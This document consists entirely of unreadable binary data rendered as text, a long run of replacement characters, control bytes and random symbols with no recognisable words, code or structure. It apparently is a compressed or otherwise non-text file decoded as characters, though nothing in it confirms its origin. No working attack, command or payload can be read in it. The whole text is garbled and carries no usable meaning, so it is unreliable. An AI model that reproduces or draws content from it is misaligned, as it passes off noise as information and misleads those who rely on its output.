��CP� ��&`�����괠���>������J���K���[pJ���`�ʲ�m� Ge(1����>; �}P:�pPR�vTʭ�[t�LwRΫ�j�:��]�c��"��ۉ+�D{�D< a@�bP#�@�����BT�e��L ���|o+J|,��l�p��*S�c�*F�5���/�|Ά�`�Jj��j��Y۩��L�[��	@�I)�T�X0��SP���,�"eF�#	2%]iCt��+�Ѻ>�H�`���'8Y�PC����00�)88��ʍDh���|(�CC�|��H�'��T[*wuC��TH���ZΖ�B������_Thv@#8U��Wb�g�y�b4B�[��G�#`n�d�$�:,\jT%�[��nvҦ �@&Oe{Q"]7q�L�둷D���t�M�JFVF�F�;Xg�ZΘֶ�薅�k��vP,h���	-�e\ז�Ġ�I�J�pP=���X���%�����@�5K�#�
ʴ��ȅt ]Z�i�K?�Y�rTj-7vA��j-������m%�YyBX|)�5�3�t��Yn��A�ݸ��.�K�\9VX�O0��mP��R�:�v���v�X\T�mϢ��.����:T۳g�2��]2$eE��I�pn9UC��y@શ��d�1�	3�I�5�8@��y@��ː=φ(H�^�$�@"�LJߎP#`����@Zo�3���X@׉PF|��(�;�\fЍ���ӡ8�M�!�~^9����ʘ�Q �S��G�A!4�L)K�F������*k�I���L��e�J"Jp��nfޗB��2�|V�1"��?̼O��/ǯ��=����V�mi� ������G�|Y?��`� �������R�ǃ�Y.���k��<v�-Ulvߪ8@�(�ܠ���n�)�e��!L[i��d���s\&����|�Vׁ�_��$�A��F"B�(���ߞI쮄{��:��?u5j��@�Y����5�����VҖ�愈#�핼�X�	�ʑ
�wI�����$	�H��9 ��=�qPNf��R;���4z{��3�.\�k��Dv\��=���ZN�B������Ԁr��i�ǔH(����3�*Y!�D�UkF�H��-p�
�����B>1�s`
�3��+�p>������P�P�c
5��2T����To�#b���T�W =�,䶪t�
��i�e�r���.�"ШC���b*K�aN=��fT�"�&�dʮ��<6G����<*d�pk���(l�R:}�1�<�I�qkxU�@�v\JcA)?p�����k���ox�����:��>Q�M~�zX@�it�(�i�{�J�:�Z\5�G�A6��1��U:����W�� �Hp��^)o)@G
� (I@�� ��2�g҂-J0���l��C���0b���>����(H"[Y���� `Jɪ��a�TU�[�S3�R��*n۶TN���Ytb�*��S^v��恚��$@x��_����H`��M�I��*٠7�0UP(F%.ki0}��P+��9AƤ��V�̠Bg(�=��'�Ps�~���(��>PI�RP�d
�e��FC�8� �H����g�?TN9@�@��T���`�,@$AD�l�$#�@7T��@��i*��AM��sL@0��v99*@ { ���K��p��ô�,���Gw/#�S~���2���6��16t���~O�Z��Ļ�<k��6������ ��
����k�J�N��pW�����ʫS�(�<����O��8��{@ U��4!E8\���5����*ibi���"���g8��D�n"Ӯϕum�%J�ğ�HB�Ɨ6$����j�%}�RG�,j�䗐d)Th+^����ZK��*��J,�K� ����Qx�z��픠��re�\V9.$p��iv�zIpd�F��>U�/-�|�r���Z��o�l>P�3�eZ9�
��p���8�)�*v�� �l{^D��uu����r?�^¨6��V���HF������9t�Z��I��R�����<{*ۤQ@�~I��kh���Z��g�8����Y'Q��r�s$**�N��S��pʋ�G�۠��vD)N��x�
�	dlx
��P��m5�3�AR)��A��^NH�B%&���V�jփO�%�
Ye�2� f�PZN�X�Z^5񐢨��V@�m�Ʉi�teZ�1���h�L���EZ[ʄ��� mg�� *�8$����
��Ù@
�`yASyKt�R(�m�;
�)�0ov;��N�ui���F��uz f?5KmI�P��R�*��-#>�{�
6��M,�U��¼X'zAV� ��Ri��x��/]U.V�:�v9U@U=� �B\�Z؜�.N�p��@�h#[+[K��7�� dv#�z�5��.���(2��qۂ�M'K����P2�W�d�V�6�O�}sr����x�!LL$�>U�*���(����٧�D����QA�P�e`Ѐ.�� :�3�� Vz�B��p���
)�]%���^O^O�g������W� W�� ��� -)�h��.syW�x�y�����}� �?�ʿ���������B��|w��0Z�*@���4Ġ��$4*�ǣh�� �e1!pg�|r�"�j�*��Koڱ�EJ��]��;DD�l&r�J-�w��@9�kѴwA[^���Sڕ\i�?�4��i9V��A*�Cy�0�����p�l�<�@ �#��@�Nc�,�K�-��\մ�m>���J%]r�k��T�"�[��T���wJ������&{$C���	�9V�h#��v�~f{(��0֐���4wS�\!@`kC��jU-�V�kÃ%]m���k	��,�IR��ʉ4�cA<�6��U!�ha�aR��8|���S9��^G��kN���V�v�!��U���S���⾄{�RY���85��)4\��Q�@���$��Q�v���Y�+*��xʰV�y�!(z���/sʮ�a�_A�8*9�8�Bb
�\�+�*ٮO!":XЪi��fyNW�..i�i:gZ�6�pl(�Z�>��8P,3�)T �@zo �R��K� �J��0�"�����@��<�eB%Jk#!BOێ�栏q�B
���U_ӑ���c�qʹ���o�d�]qSx
��=��)�I"
��*k�*I4�;����!��^|J�S����*�n� �aW�0d�i$���B�A��ʀ˂w G
�����@���� D
��7�����@��3%�8=� $��@�rP=�P6\H��N�?4�%Wԓ��h�(р������ȏ�ə��N7�LLt�Yb�5O�w@�v��c�a�x@�ꡲ%@P��}@0D�����&Pl	�d
K�U/k#i�=Ay�?o{_��_'�� oU���j}�%�k�_���1�A7-W�~k?(���͋�ΰ� ����>�����2��4�c�A�PZ�`�;�QzLz��`�^~}��'[��!Um��$"��3}4O �i�� ���-���!�jA�r�����V]�i��!OiC���S�U�T�I��5N���Ć��S;B���H�J�*�AL@c*��@�p>�ɀ�\t�1R�bL�g�Iz=7C �8�Z��)�-�'�5�O�M�ϗ�?�yv�u�O���@G�)���K��eL;�����w�� ����B�(pkbU5�7<�ϲ���Iȁ�@��8
V�A6�d��Ij�*;�xM���a���j�+kz@~�s��)�'n{�)�I�G2��Qn�$�B
ÒxW�/���$:��Oa����J��yQ8DX�f�x�S�2� D ���LK�V�I\$G<� uYq"`�U��� x���V�$1�F{��zn��P�@�>�b(�~�K�; ��L��ⵚMCJ�ϓ[�]m��P��X=@�L
�L����Qc@���i�ª��2�A e�LE�@>
�2:O梯cq�U��JTD�n��+� �
˶L��� q�Xe��Y�ĴeK5�I�?^�C�Z ���X�76��ʥ�m��w�F��Ī�GH�%M�D�9wOhl7zr�{E	՝�Zc�!EPFy���{I ��jvuB7B�z!�HVH���X�ʨ�*�� ̬����4l�p�ɈP�d8 ��  ix@�ˀ�ǲ#�d��k�t��O���J��s�� ���@�ҁ�(8��@�� Cʘ�i�e�/ 2� �P5�Ps�
ٟ�(8�q��ɉ�w@@���P:!�����Ul���>m?������������� ��4�6t�@_�����&�?��� ���_{�N|{~U�M� 6/��ȏށ���#�0�3� *� ��P48�@�P(�}PZ�w��B���i���epy;m:Xٸ|��Y%"���@j����-'h���B��9WO�@��j�r�]S�  �0��Xd\��*Z���3�[Ҋ���I��Q�Z�{p� u�*+>fL���W�1�����P7%���9�A��Ƈ_|,��&7������%����h6���U�&eF�_V��Z�eA�S��:+�l��3i|Q��1<��X�úU�Д� 8U�!�I
��T��G	y�pg����u1�V���Ti'���Q���h!@hfASh6�PF�������Y��l~H�n@S��	A�|�^QSZ�60�.���K�8K)`�hL)!W|� nR*,�7��2�l#���$4��
�(H�h��-��&�(��V�,�2�m��ۺ�h�E��p�cek���
4�Ehd�Qml{��%N�dд��t!qi��PN� (JcF�����'¶��6��M�A	UXv4�g�dxA�K���fH9A[}CxW�N��*,�ҳ�V�k�8*�������8�Uw�LlV�n�8QV��OyOitdʦWKcj��!�O�S��h����v�A�N=�z��u?NNU��Q��# ����kI*m��-<�!�*R� #R%e�Ҩm�$���]�]#8Q�h���IKv�B��h��]���{ p=�v�d=�=�{ G쁇�3(@F�Pv��JK�)��9�d Mь�x���P��B��!ӹ��oa�I�#y@�R	��!^pP�p�z'�u�/2�I6�M 7�(�M��N��e���@�\_�QD�Mƥ9�p^���]� � ��� o\��q���B����V?�p��?���ݰw_y�?����o��|��M?�G���'o�ælLR�������
!;�� H�����(-��7*Ѽ���0�s��k.�}��sg�M,o�{�牅SK��ƜJ�4Ev�A#g�JUt���:r�i����N{��uW����B���h��-�`��R�*V.~�r�Ms�e�3$xU�+�! �� ��0�W�%�� ��{dފl�.�0��l{n���s˷\2�0�˳���J�ySE��p�QF���_X���FTT8�I�2��՚��ei Ц-�.N�3)��
-A��RIG��,�{��
4Y�\ a���$S�2�A[I���N���@�E��O (���d@
�	A"�6��ZI���x���mi�$�c;��R�\�m�*W�&چ�l��{��lwV�Q�d�U�eN���ǟ�Z� �K�TPmh�W���<��>y��t��P��!��C<��L��B��	�7p���l��(:@E5���nǵ�_��gv�p�
�cZ���2�{z�
b/K
/�ʲ�T�a0J�L�Jq���p����	-��?D/�>�#U�'(�IA�n%Z��!*��LB���}R�9VLP�`�Qn�Nً�C�Ǖ��k.��ų�E����̪e֖�{�A�b�`��
۩�ohg�i.��R�^���KU ª
[%ݲU��L���Ҭ�Uv�B��}�����&A@��q�FPp@��o�@?i�@�I1���G�rP+} ��9�ú&2��2ߪ�p�!�����(�\g�@#���v"?5)+�1�N͘$;�l�3�6l��M���Si�"c��m�7�[�ݮ�*S��Q;%A����;�My�8;<(�R� ���}�$d*�&R V�����xk��f;�8O��m(ͅ#����ϒ�{�o�<���g�dx_w�_�~[�K���<��r�3��ٷ��t͵�L��k�xp�![L�)��vl�Б���N�
���V9Ѹ�%�ln0,W�T�'�55�6Z;��j�l�"-�a<�myh=㼢eo���������w���� ӊ���+n���TQ[U�ʈ#�o|p����\$�J>�!�k�1�~��ѷ�Lnr�F�*�FH�
Sn����)�'yP���}S��.-~�w��T�%7�
s
b\D��L���'��h0ht�@��Qn�T;H���#���kn�yo�(�����p�o�8�P�@F��
�l�+�vyn����[Lv¯�VSȀ>�
J�9N�^^h8�.�(�U6�@�	�#	���:������h�-B���5��kz[Y����4x�>eW���j�G� �~8*�) �D�k��镛�|1�
��h�ą����Ц]2����9��k:�4�*�.;^��_-�yV���i��.wmʻ6����|�E\�8yVU-���G�C��Nҙ���	3q�CGt᐀odv@�'(!�g���f@q��+�*E}�/Q�S�I�Px��i�3��q¦�J�]�.�ɵm�=�2��T�� ����,�����@O�*���t�s�Pݾ�+���aL�!
eݡ_q;��!�d�SU�p��f�xS!�m>�tmǈM!
tl��
�
�%@�.�#�=�q=�2$ Ê,�0�x@G�r���Q�#��8��2P0L ~�w@��G����@��Jڃ�P�� P L��V'i
ah���+ZA@��y@��Tgi��*�[aէ�wR����(���D�M���E�hi�
�˱��������� E{��� ��� �ִ�eM���s� :��	�^?�g:��W������'�%� �1�]f���s�{�����6;��iӶ�)�=JO��6�4�W�
:>��[�T
�.4��>A���M�`�����p�]�Ti�Spk����K�ֹn��뗱�|	
4*���G)�y]��Ӈ6Q��8�'�+DTW40�U���x ��lW\��A
�C�2���!_C��耀ML�{Bm�2�a����\�Nm�hg�X˶��+MG8e�n�����DT��B�5.&�>`�I�-8�����粐SL�kB��k�d��o�(��k���,���I$II6r#�X�}`�]hL�I�$'`��Bz���+jk$��+�s�=�(���p��j+A'*�T��F��<+Y��F8��'
M���H%F����s*�#������q���8�:H.�	�<vU��A���h�Dw���u���I e^mQ�"�-n֪J��3�Lj;,�rp�A��R���A�x��h0{��=�,�Ӫ�ܫN�^Z�.��M2���>�v79Q���2����B����
	#!V�.�T%���[�@��\A�@��bPF��҂-V����$ �^��H���i����R�Ê[�gl����q�f�U��馞�+�����<�Nt��ϖJ���Ȥ�0�nv� L�f�0P	�J��U,bs*PA�љS&҇p��T�eIi�����D����9Gs�\4�'(��Z�ª����@�o�(8����(d�%���`�Fy@�#�@�fPs@��!<�od

(��Py@����:aw���1�@ִ�S�g&Ӱ�`�6l�d�Pʹ��G8T�nA4�|+.�Oء��-w�	4����Wz�V��P�\�%� {�����7�شZ���2� ��z� �-�i�j��~���� �?"��� ���=f&�Oy^�U�3@,��	��.X'�
	�����'(O�P��Kj��ϑ��n����t��ݛ�vwmn)T�Ge�4�߸Sٱ��8w�P�Pw������c�M��v�E:S�'?{�d��7m��� ��q.z��Uq� �[L���q>PsD"6X��$���o����W/���ҳ�� e�-1Q����W]ÙEjM�f�Jֹ�8_R���ӆ�)p��8�I�+L��VZ�f�����%�2�@�ѕpƈ%V�1�X< 56�~K>�[HJ���P�`�(�y�����_��L4?'�h0��R�u�|��Q�@n�K�����J�'�����F��[��C>����[�)���S�D� HT�$�r�j�V� ��6+H@��w@�T�
͕�t`� �c�-�'��µ���3��R��=�0v�r&������5]�0��Zv�)�O��@�ɢ��6��M�Y[�$xR��L 9R���d�~ UXF��]��@�1�<<�A�J���kSp|v@
��Ny@7҂%z[�)���iV�%��lk��®Q�5�s �y�V��C�(�p���2}��k�[w����$+4`��H�� B�Z�8 FU�L.��CF� �kF��%ĕ3���­�ƒJ��tG1)�h�=�2�ݔ �����!F�����f�v{(I�(�H@�5 ���\�� �Z�+��kL�����(9��n�!�
A�;�0P4���{�r9�@�,I(;�8DhȇD��g���7jBv�G)Rm^?�mdϫ���K�������dA��c�W��_���x�Ŝ�e�7�?��� �/� ���]c����_>_)�f��Ѓ���v%(i�u3��Qx�kȨ|,�#_�����紪�N�;�Z{�
�.�o�I�;��:;Kx�o�A�
:E/�I���+R,{������pR���<:�"**�\�i�	�WQ���k��L �73"��؈���W
fS�m>�NU��7iH£S�(7]&a�\�U�eqSm��|T�K�B���݅���M�S{u�b�{�U�dO������$A-�Z��d�� ��&xHB��U�p pP1�(9�I��;l��@��ۅ]�.vT�ÁR �P&tH ����o�03����
�3�g�B	��u!0|"wH��&SI����Vw�k��\�
oP��"T�e��[z�!��ӷ�u6��@�T�s0�P5&mh�
�c7�yt�M�셠��4}
Ilg�����y�U'��9L�SfT3^i�|I��8V���w�2��eZKJ�r�U՝]�eYMikE��JK6�vAρ­Z�DeBGi�Je\e���$F&�P�� �Q��t��'�A�AnA��,8R�2����8ĩ�;�%�[|�y�K�iv�}@�}��i��1­���k[ly0���x�X�L�'t3L�v��+#*��h�R�����(�"�5��Ǻ[�c2�v��m:�nF����Nl=�������(�F��'�&�7��m�P)
/C��Ƹ� KN�r<3�0'rP B �5��A�6d�@��d�@��q �a#w�rJc%���@��7��s*��9ޢ�����	 ���>�b`���e���-�N�L����.|>��w����-9�ִ�?
��?��?�<S��6�3�_�~&� �~E�I� >/�o�{�r�Y�g���aQ�fB "P:!=�:��(�b��0�],���E�+ʹ��y�K�Q��L�����Se�$�~�$�;(�әU�W9ۚdO�6�	d��=�N��Up���A�]T�7�3�!L����a�������+L{(I��#�p��7=5�:Mq��˔��6��K$�Lzp�	1����0�Esq����U�������a)����ֳs�H����xc�u1hR�ʲH˱�&0eF��3
��M1�7G4	�K��A�P��)��A� �K��%��V�;�a��@��GtL �L�ke��<eW�2_�A�ӣ�	��@ (������sH>TM��vhY���}1D:�J��W'8�|�WNq� mF�+A"�c�J$�Ko�Ԉ'%H#�/�
g�3��d�B� '�VEL�ƿ����s스R�Jm��8	�3���n�3 ��W�Xݒ@�Sڍ�� 	���]۸=��(Z��q²���E	<��'r�vg�q (]�B��A�q���-a'���O"Vf� ncj
k��#(2�Ոq0?%r��e.-v��#*�C4��ЋN���+��*_J_.Vz�6�0�¶;�L���!h��fٸ�Q&Tp'�U��7���"U��tGe2��Sh!kc�����i/	�nG�Mĸ����W���B����U�q��G�p	�x�n$@��s���+x@��=����@��y�N0��@�q@��� Gbs���(8��=��{�h"P5��@���  ���(��@3��@� jQ��j@�m��^G��>��� �`��.�/���/��g�<w�?��/���!��� ���d2Ϫ��-�l���X�$�� p9@�r�ہ@����1�����,��=9���Na@��P��`��E���y-hq�*���zv�n��*q /��D�J�T@���8UB3�d�^r�� e�H
.$�MV7��|��� �
dbPC������!V2 ��!T�ҭ�n�e\$ kĀ�����J�HS�`h�.l�����gXY�I��"�<=�Ej���0���ЋC�W�W�QH����n���i��*p~�Tȼ�:7Ud���*,����!HcX�@u*R�:�8���+�2����Sp�Zp���6!I�^��@)��� �Sf�!�*��ִ�
��Ne`��Gב�$��teXppt�i�gbS�H�f!E���)~BI!��i KɸWT&A)�ZO"�����L��hfC8V�5 ��j4��$� ��Ӝ$L<<;�Y#Ql�HV������"Kj���v}*���Ww�~�ͨ�.�m̫b�ƞ��Z=ժ��*��Bʝ@�����{���b?�@��wr��I�D���$�hܠ%Oe";�A��n30�G�F�=�@�Ot�
P����B
]J�l2$��-!��k.�oiʫ��U�ؑ ��^U-ű��ʭ.�j7��U2��ai*Ct�+JV1Ĩ�Kn!�'���'<��	ʬ�D8���e��f�cʭ�U��@A �@:�HV�0�|6
Y�ix$��H(	$xSC��Y�h���	��e4�@�| X8��y@��nG�9� ��7w��L� �c$�]�8�샊��c��|����v(*� �O�$P8<�p���w(9�!L%H��!/)�6� �}���o��e}�o� ����P� �R�/���_���y?��rҿ@�G�o��'��c�ηf�2�'O����j_�c(D��� s�@kH�g�Vv�E���	!W�ob?�<xD�������ak3������6�� ½��p�@g����CN�ʶ(��k�� 0�zS��	 )�O.���UU^� (!]�#����J��Y�w��!��&r�:r�*%ҁY&�`NB���v�й�LZ�t44�M���G���S�IS�t�V���S�!�a1&A_P��G�T[�
L�hq8�ϐ<����KI�:eϮ����vI��A����_�sh�C��N�!x,��N���[�4��k�LJ�����]8#�L�7�0�c<��^c�M�M�`���N'謑]1�W8�����Rŵ����܌p�ު�W<��Q -%�b;k�<4ď�)��{	�88co&VVj�E�E�ƛZ�<d��.pρ%J��X� �rǍ�}A�L�:6�s�x�
/��H�ߞ�RrY��K_��{����*o��|�����U٢��i�}LG�7���l>`� ��iʺ���f�1#x��U�I�a5�q�"%L��=��~��ml����e��.-2�A&�8�T٧���SxE�_�V�-����H��n��Ǧ2���Q�0"O���}MŜv��@�2٥,������B,Ѝ��+z�TZwH�=�V�#TQX�'�_d'ZT���V~�2��iW��V�J�+W���ୱ�̲�i�*
�O�M����Kz��<w6��k@��dyVV������n�p�2�p�0��s��vS*,���%_|m[ÙY�k�BZ$I���,�eܺ�w� �cʧ���]�M���Gl��rwGey�=�kjI?��e�Y�x������d}��VD�ik��e�(�k�#��5��e�{���
m����O{H$�9?��,���q���-���!������I���4�z@>귆��*�������]yls韢�*��4�׸m�!R]��G �.���� 8D�'����C�ɘ���WT�G�;�	:��B#�	�:1{(�&rmF���쪵���I��:C�P�$�*��l{������ L` m0X;�\	�NHg���ʀ ���s�h���R���y	'��@�;i�~�9�%Ď; s#�crI�B�n����$��@�D�-2;�p�[H�~�	��9� e�������#�(%�ht
�P+L�<}P2���@F<�@�Ac(��g� =��`Ġ�q>�;�샍B?T*o��K��q ��pu=ԔTo������ˆ^7�g�>���~x���JN8�O�����|2<���*������^$~a����瞸�W��{|?�&<���e`�tDd��A��@�� �ؠ@'�`�{-Z7<��tZQ��� ��^i�Z[��
/Bƹp3%ũY�6�8A+L[F��(]T���A��	B�~s� y$Rscp���]���T{�Lx+D+~k���삾滪�0<i@\�$��V�%Y��`� `��J�s }�-
 O�D��p�-}W,�<vT�n��m�� ��M"ޔ�&Ve��� |�����I*d���,.�d�n"��WӾu/K�n5mB�N���o+2ޅ?�T{�Z>�\����n��?[u���2_���/D�5���f��zՓ/����Ѷ�� Kɍ��;�%Ϛߌ8�O�2ˮ����)�����5i���4K
V:�����M� :-v�/q�M<à�k� ��h�/eR��k�8�{)���V��5���{�+\�1I��mu���l�mCS�u���*zsk�~��[wqkL~'��Z�岣'�V[�� �>���g���?�N����kI��ͩ�ٱ����� I���5�=kl?e.��m;����Pk��s�h:N�N��v�-���$���kj��h�5}B�mRƝ#O��2�Q���ˊt�� �\)�$5�wq�k�>��ⓠzU���V��N���ڕ�*|�T鱥�����J{z�1nz{�sꎡ�#��w�i=3�ѩV���j��v�4�H��-%� ���� ��z��B�9��ۦT�[��:M>�*�mcM橀K��1��J��n�7�����������u���}N�}\�mz��,�pv�v!_�gҾ��W�ꏆ���:�źku��R�s��Rsw �C����/Y�� �T�>6����G�:7D����>��~�wE��(�	-��=���W)���>��?���;M�5�9����i�:�is*�� ñ�=��oy��=^��_|:1֖����O~��7N�� �o��p���� �8�C��V^,��9���~���_�z^�oY��/+���� ����kAqˣ>���ޙ����/u>���� �l.q��]�����$��uZ��3kX��v�c�H�=Z� �cG���i�U��UJ��N��-�wl%��t��C�E�v�R����T��NXI6��<պw�wL�F��Z��^�޳K�t�F�ϡjwλu7b��6���aN[�+59k�~���A�9��O�4�,j�5��kN�>�zOc�M�]�ڀ�`��.*�L���^���6�=3�]+��-�+�*�Zֵ}OO�wY�.���>`"��@�ϕ2����`�ֺM|F�~u��Zt}���?E�Oܨ�v�թA}�6 u'�bTn���;v��N��Τ��:C�zb�@Y\|�}&�I�\�۵�wժ�Ϩ=[����9��ޠu�K�� j[.��(:�L�u2���fۍ�}�d���9_^U����WŎ����!K�O�,����W�L�k�Eb $ă�+97{^�:|�ǆ �"<���n=9��L:�e��/y����eUq�ꯅ�I�=ki��VM��/E�|�w��-�\���c1
�ɶ�����sk�_�����e����PܚT�M�h>?s�� G8Y�.�ZK���]I�:�Ji�;��2����N�c�nq�*:��F�����3��n�Ԯ��("�R��U.�>uJf�F��h9�'���}=��N������4��C�ot=�"���@
��8�v/��`N$��M��\�>k��OZk�����zH���ME���Rd��@
�ȟF��M{ᖣoC\�������g{e]��n�_J�p��ϕ��9v�F�߳WT�<;Z�кsOu5��z��-��|�b�YL�/pk����g���FC��k?u�6�:4Eͥ�a^��0*R�0���wL|�ݫ�>����c	s�k[$�|}HW�������C�p�
�η���J_�5����ڻm�]��S�$p	䷥�Y��Mw����iﴽsC�m"�+�߅���=��l��Y��ѧ�[~͝IN�ٺ���=7�]1�(�ή��i�3N�D@q�U� ȓ�i㬽?�}C����F�X�;^���j�{�mnꎆ�Ai��#ʷ��Α�^��~�=N.�gwy�i:�W���^��6�����S�Z�=$Č��O�G�{��sL���K��k�ڐ��l��v�S.؜R���R��2� D�zWZ��j�M�����f�FD���ta�G��p�[�c@p� I'�ZX�o	m�`�w{~�-�\Ǫ��em����=YaA��� �:�Ll���L/?-�sӳ?���jL��A�Q����Ak�pp�+��u�0�c�$�:�՟�X�4ۿ� x����)؟˗ŕ�ͺ<�ɏU�6S$��'�B��c�\xe&\�c���K�u�i�hn��)����0��`0]�I��x�Nއ�ɮ��+i?:f�����c���}�f���8AȐ$u��ec��[�>���}]��P������b!���\Oh��k�ş���5[�����M�I{i�n�v*�R`����t�XO��J����^��j۝F�:X�M&��A�|c%c�~�J��إ��e�[�]ףy�j-�.ml�Z�Z9%�ۼ-��z�YO����X�M]�zk>f�qF�;����lT"֏������,k��ɶKN����6_�v�v��U��mKȖ�ԏT��i���1��7T�I����Z���uf ��F=��5ñ\2����[���?����ډ����e�չ����6�k�k�.o��7���;_��w^M�9�T��o]�� L�m�k'2�p��� ��ep�WV���Íg�uz�:=�u:�{��J�C� �Q��Zsl󑇥Ϙ����~�y��ږ����M�w�~ۚ�0\�@v����O���U'�P�}6�Qe�6uB���]z"�)�s��8K�֑0e:�Ᾱ�u���/�5��e:6�}F��İ��0Ag��MƓ�߲�R���5�H=?G\���������w,����؞��E��u��&����ΕmR�������SsX����s�=?��[��h�:�J:���W����m�j>��?����滐	�y������E�z&��O��ʕK�T�t�Ӧ���{���h�Ur�]��@|,׾$��P�i[~�`�V�R��m;VLT�� {rO�[��0��{�_���髮��Դ.������5݋I0V@sZ��g�*�Fo�� �~����W���i�ԍ{�˪��kkL`��Ga����e1D�װ|��5���Dj���N���i��7POj,��ծtMZpd�t��.+|0�Ǆ�m ά�Z��J�5� ]��}�B�\׋�ERg�_
��Dt���P���o�� �9'��h�I�1��AV�i�e@qt��	�rH����H4Ǚ@�8� e��̠+I#�p�����P/A�����(��π��#�A����� ��S G@a��o<���Il� C$D��� W?{pg� ݦ{�@��9�d�q�wߺkH�(9�ώ�NC�yDĆ�U�r���J��_ۏŘ^?���_�� �=�Ht��>��'����� �<����i�Aq����?4����ϝw�_G���,X�1��+��qq�&=�8Ç%�A������A�1���w�r��c[RO1��it�5�k�O
/B���T�L��d�	m<8�--.Zt�� �v�y�HȜ��`���` ;h�!H��-Ȟ�UU��4������B��{�Z��'
`�]�ώ�A
�a��%�>�ΐ�"8�&�H��`�0��bٻ`�詐�؀��$wY���uH��f����q�EE6�<6�i�H�G�p���bۓ�>�>}}��)t�_�ַrߙCM��n극c*�Ώx���_�� �?�]'�o*�q�u���.���W������\ZG2%G��j��<�<�@��O��zN�cq��u�R���j�qd4��e��U�^������~#� V��� ��=`R��v� �w�2��溹F��2� �M}j�Ǿ�>�P~�HT �����?�)��2 }=i\r�z�A֯CE��OB��A��-`�Y����#0)n��Y𲷙���W�}1SP�ԚS�Tk"����K6G~�ߚ�)$�?��w_��������ͣWA���7�m����U��N� �K�yiYc-�m.R]#k]u�0�?_��k�C~����;L�+ܷ��u6Or�}�z)�,j�����'N�Yfmu�O���ә���?����q�gK=C�&�dR6����5?|��� �l���y5�ɷ�}[Xw_k��TwP����]� ���ľg1v��Ռ�׷>V���Y���}�5ߟ���y�?yT���0ѐs������M�݌�항\k��Y���K�Vt[P�ˤ�,!��%��yL&�S��H_+T��i�>���5zV�7�w�si�=��  <Bc{E�I?����� �t���F�xZx9G���A���4���QmaY�l���+�}P���3q�o%�c��z�����K������^�����m���\ZWT�C�sE�w�$A�^�N�����д���u�.��:;�)�ѵ���W�W�Sm臖�>�Ӵ`��w�㷅t�J��z҆���?P��;�����\����	q.=�����sIr�M� ��о�u��}OR�uF��.���?���&�z|��J��O��ѯN"G�N���;��nӵ�����V���E:����;��y�a��4_�K���[q�u��@ESm1S٥�<T�yZ��v?�ޘ�>tŗĮ���wwX�Η��_�ou����V�?� 1>�Om��f���[�Z�]iW7�査V��-���}�o� ����+Ɍ�e�\�7�^���]o�A�-�k:�Rt��it�^�V�u�&Pm8V�����C���9'8����|�Z�&Wsi<��\Z׻�4��WV2�Fߓ�~������8�3૯�>h:n�s����ykz� ��Q��son���>a���$������t�?����t/���S�����^��"�/ܻtϼ��M� r?����>^0;�s�u�K�5�o��|�A�`��[��'և�7Z�Ⱥ���[Zpb��\���Tg���������?_J�����v�D7���<~'H�c5�-�]������[�Y���z3�uP�����Yk̡l��B��;XD�ffU1ޗ�L/[u����I�z]��pkf��X�u6]ҥ[�Z�(cL8�$+Iw�.Z�?���.�~"hVu�|�[�ҙoE�[K}�s��=F3��be�]�:����W�}-GY�k�"�]M�l� ��u2��U�W�~̔��|}���m�)���B��� )愃����
�k}X�Ɉ�ʚ���X� 5�~�S��s� �n?3q&y�"���-w��~Ϯ}��߇T���ô�ܰX2��4�k��8�hbVY� ��Ǹ�u�}N�[��:�ϩ���W��\	v��w< }e��_CYխ[S��*jƣ���T��y�β�鿻�f7D�����5���˺� ^��~1u�sTԼ�X�O��\��yր Z��s�%���� i-f��񫨅�STZ��jlq��
M0i$����G��9?+����Rf�^��s�yq�%>.��˫�+�i�'��/:y�����I�պ���L��i��㈑�����΅��;���u�q�s[[O�]o�5z�����\9� 9�M?��<C���@��'��#���t�M����YSx}��E[Z���\�i�؟�{��+p�\p�>.� ��Y#?�2�����l8��<�cX�g�L�o��ɻ��8q��A�\�ε�zj�=:�V��2���^�	��˿�݊�&Og��S(�ކ�Ե��}mb�W�?:�:Ƹ�5�c�&0"�^7,�ym��xY
�թ����|��it&�|*��9��Ԝ+���� �����7�A���[�|ʿ�c'n|&Yd�P���R��Z�ΧSh`{C���9킰�{e�u�}p�e��߈Z]0Q���4@ �t�=���.��|{˝���!��8���m;ooeO,�����[-�St�R�ZEև��T���겿̶pekj�6�'��|�jL�0�e�Y��zKX�.yeZ�;�[�ͅ��%����V��r��c��G�����K���S���4*�h��*SqisN=�?������?U��^�����٫�ٷ�t[�m����+fR�m[��4����g��U�yn{F?�+�zg���v��j�
��
z�=6�Z��\�/qi����Q��ѯ�)��|8꾎�:�O����Qu�S�Yl�u�mZ{H��O���fp�q�j��]2+���i��L�6�p�N�A�/kn����4;��Z{xSq���9{]V��WF[|4���VN55�����!�����R�\�Jge_���0f;,r��MJ�*�E��*���� z�R�SS�����Iv�����Qi�=SD�;�� �������(�%o�iypڷ��R����4�L��=x�8���[P�c��F�Z����m5+~^ΰ�Y��1�=ڵˌYn{i�e�� M�.mf��z���F�p�	:8�[�{ok�O9YanwUl��pgK�'��ɚ�փ�k�5z�����m�4�6���V%�����'�E�ؚ�	���4.����[���T����Q}��ESV���kr'��R�{���n�K�B��u;wuY��2�K��P��_���^kەm�/���K����7U�h��� �����,O<vU���o�.^q�$���؏� X�O��|8c��j���mY۲ɞ�.-�x�!��0����2��t��~p2��%�b{aH3p�r�s�#(����bg�r | H;���p�� @�T�>����#�c�0�dnL���� j��lp$�%I����P1�5�>)ȃ�h�dw�/�$y(�A�q9�D��i��8B ��1�#�*��[c�����}7����� ������5���?�8��ô8��/��F{�~o�C9��:�-g��}G�r�/�,�1��dsGn@� ��'�H����;�>�zr l��wVtO��w`P-lZ��b�-YQ��R�.u����Sa��"��L�eɧL5�a@^�#&3*�t��&!ZDQ�ޘ��o�������T��8{+
��D��� Sqy;��;��w.$� v�^�y�6O�6C��F�����ޣ���iM��<�d��mE�H��9+��O��ŠFD(I���l�GdE��FD�*�@��?`E�m?s�$��|鮴֏�Y���������n�M^Z�][��ݺ���V��D	��?��p熳?��U��u�^i]+�����K�f��^��4�k�<��y/<
��ծs��{�;���5^��m�){�j��k{�G�R�M�{��*ng��j��ƹSI���w�zo���S4oo�z���Va�LI��w�O��6���w}������Z�5�u)�
���KZ��̷8��g�r/����5�7��h�-�:P�k�S^��N�˩�K);�f���Ǿ̳�ʴ�>����O�PT��.[K�\U���G�\���.����X�o++�?iι�ԽGE����h}#cC@��{��aI�T�}��4,�x���.X}c��N��n��oX��
